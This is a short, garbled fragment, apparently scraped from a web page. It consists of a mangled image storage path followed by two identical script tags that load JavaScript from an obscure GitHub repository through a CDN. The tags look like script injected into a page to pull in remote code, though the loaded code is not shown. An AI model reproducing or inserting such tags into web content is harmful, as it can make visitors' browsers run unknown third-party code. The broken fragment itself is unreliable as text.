 ( - l-Ahqf-504)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  